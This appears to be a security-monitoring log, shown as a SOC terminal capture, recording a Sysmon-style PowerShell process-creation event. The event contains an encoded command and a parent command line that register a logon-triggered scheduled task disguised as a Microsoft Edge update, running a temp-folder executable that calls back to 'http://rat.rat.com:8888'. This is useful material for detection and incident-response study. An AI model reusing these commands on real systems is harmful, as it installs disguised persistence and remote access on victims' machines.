 toor@soc: ~
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.26100.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -executionpolicy bypass -e
ncodedCommand IAAkAGEAYwB0AGkAbwBuACAAPQAgAE4AZQB3AC0AUwBjAGgAZQBkAHUAbABlAGQAVABhAHMAawBBAGMAdABpAG8AbgAgAC0A
RQB4AGUAYwB1AHQAZQAgACIAQwA6AFwAVQBzAGUAcgBzAFwAYQB2AG8AbgBcAGEAcABwAGQAYQB0AGEAXABsAG8AYwBhAGwAXAB0AGUAbQBwAF
wAbQBzAGUAZABnAGUAdQBwAGQAYQB0AGUAcgAuAGUAeABlACIAIAAtAEEAcgBnAHUAbQBlAG4AdAAgACIALQBzAGUAcgB2AGUAcgAgAGgAdAB0
AHAAOgAvAC8AcgBhAHQALgByAGEAdAAuAGMAbwBtADoAOAA4ADgAOAAgAC0AZwByAG8AdQBwACAAcgBlAGQAIgAgADsAIAAkAHQAcgBpAGcAZw
BlAHIAIAAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAVAByAGkAZwBnAGUAcgAgAC0AQQB0AEwAbwBnAE8AbgAgAC0A
VQBzAGUAcgAgACQARQBuAHYAOgBVAHMAZQByAE4AYQBtAGUAIAA7ACAAUgBlAGcAaQBzAHQAZQByAC0AUwBjAGgAZQBkAHUAbABlAGQAVABhAH
MAawAgAC0AVABhAHMAawBOAGEAbQBlACAAIgBNAGkAYwByAG8AcwBvAGYAdABFAGQAZwBlAFUAcABkAGEAdABlAFQAYQBzAGsATQBhAGMAaABp
AG4AZQBDAG8AcgBlACgAOAAzADgAQQBBAEMAMQBCAC0AQwAyAEQAOQAtAEEANgA2ADYALQBCAEQAUwBFAC0AQQBGADcANwBCAEQARgA4ADMAMg
BEACkAIgAgAC0AQQBjAHQAaQBvAG4AIAAkAGEAYwB0AGkAbwBuACAALQBGAG8AcgBjAGUAIAAtAFQAcgBpAGcAZwBlAHIAIAAkAHQAcgBpAGcA
ZwBlAHIAIAA7ACAA -inputFormat xml -outputFormat text
CurrentDirectory: C:\Users\avon\Documents\
User: structureality\avon
LogonGuid: {8aff2001-9e49-6b07-22a2-1d0000000000}
LogonId: 0x1DA222
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=909A2EEC5534F01DFF87B7D47E57BFF7,SHA256=D3B4B97C2BF97D70E5655FF4C4CA1D8CEF9DED51685CFD764247CFDA98
EE68DF,IMPHASH=AFACF6DC9041114B198160AAB4D0AE77
ParentProcessGuid: {8aff2001-9e91-6b07-9401-000000000c00}
ParentProcessId: 6460
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe -ExecutionPolicy Bypass -C "$script = { $action = New-ScheduledTaskAction -E
xecute \"C:\Users\avon\appdata\local\temp\msedgeupdater.exe\" -Argument \"-server http://rat.rat.com:8888 -gro
up red\" ; $trigger  = New-ScheduledTaskTrigger -AtLogOn -User $Env:UserName ; Register-ScheduledTask -TaskNam
e \"MicrosoftEdgeUpdateTaskMachineCore(838AAC1B-C2D9-A666-BDSE-AF77BDF832D)\" -Action $action -Force -Trigger
$trigger ; } ; powershell.exe -noprofile -executionpolicy bypass -command $script"
ParentUser: structureality\avon"
toor@soc:~$
Search
9:18 PM
11/25/2026